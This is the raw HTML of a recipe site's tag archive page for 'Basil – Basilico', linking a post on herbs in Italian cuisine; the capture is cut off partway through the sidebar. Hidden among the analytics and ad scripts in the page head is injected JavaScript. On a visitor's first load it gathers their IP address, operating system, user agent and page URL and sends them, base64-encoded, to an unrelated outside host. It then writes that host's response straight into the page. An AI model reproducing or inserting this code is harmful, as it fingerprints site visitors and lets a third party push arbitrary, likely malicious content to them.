

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/basil-basilico
body_size: 71257
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Basil – Basilico Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/basil-basilico" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Basil – Basilico Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/basil-basilico" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/basil-basilico#webpage","url":"https://www.itslife.in/tag/basil-basilico","name":"Basil \u2013 Basilico Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/basil-basilico#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/basil-basilico"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/basil-basilico#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/basil-basilico","url":"https://www.itslife.in/tag/basil-basilico","name":"Basil \u2013 Basilico"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/basil-basilico/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Basil – Basilico Tag Feed" href="https://www.itslife.in/tag/basil-basilico/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/5973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-basil-basilico tag-5973 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-13649 post type-post status-publish format-standard has-post-thumbnail category-glossary tag-basil-basilico tag-bay-leaves tag-car-hire-in-italy tag-chives tag-glossary tag-herbs-used-in-italian-cuisine tag-ingredients tag-italian-herbs tag-leafy-vegetables tag-mojorma tag-oregano-origano tag-parsley tag-parsley-prezzemolo tag-rosemary-rosmarino tag-sage-salvio tag-thyme-timo entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/glossary/herbs-used-in-italian-cuisine">Herbs used in Italian Cuisine</a></h2>
<p class="entry-meta"><time class="entry-time">February 23, 2012</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/glossary/herbs-used-in-italian-cuisine#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/glossary/herbs-used-in-italian-cuisine" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2013/10/lp-herb-sill-266x160.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" /></a><p>The flavors and aroma of Italian Cuisine are derived from the use of herbs. An Italian recipe calls out for at least one herb. Fresh herbs in the dish give the preferred aroma and in the absence of &#x02026; <a href="https://www.itslife.in/glossary/herbs-used-in-italian-cuisine" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/glossary" rel="category tag">Glossary</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/basil-basilico" rel="tag">Basil – Basilico</a>, <a href="https://www.itslife.in/tag/bay-leaves" rel="tag">Bay Leaves</a>, <a href="https://www.itslife.in/tag/car-hire-in-italy" rel="tag">Car hire in Italy</a>, <a href="https://www.itslife.in/tag/chives" rel="tag">Chives</a>, <a href="https://www.itslife.in/tag/glossary" rel="tag">Glossary</a>, <a href="https://www.itslife.in/tag/herbs-used-in-italian-cuisine" rel="tag">Herbs used in Italian Cuisine</a>, <a href="https://www.itslife.in/tag/ingredients" rel="tag">Ingredients</a>, <a href="https://www.itslife.in/tag/italian-herbs" rel="tag">Italian Herbs</a>, <a href="https://www.itslife.in/tag/leafy-vegetables" rel="tag">Leafy Vegetables and Herbs</a>, <a href="https://www.itslife.in/tag/mojorma" rel="tag">Mojorma</a>, <a href="https://www.itslife.in/tag/oregano-origano" rel="tag">Oregano – Origano</a>, <a href="https://www.itslife.in/tag/parsley" rel="tag">Parsley</a>, <a href="https://www.itslife.in/tag/parsley-prezzemolo" rel="tag">Parsley – Prezzemolo</a>, <a href="https://www.itslife.in/tag/rosemary-rosmarino" rel="tag">Rosemary – Rosmarino</a>, <a href="https://www.itslife.in/tag/sage-salvio" rel="tag">Sage – Salvio</a>, <a href="https://www.itslife.in/tag/thyme-timo" rel="tag">Thyme – Timo</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" 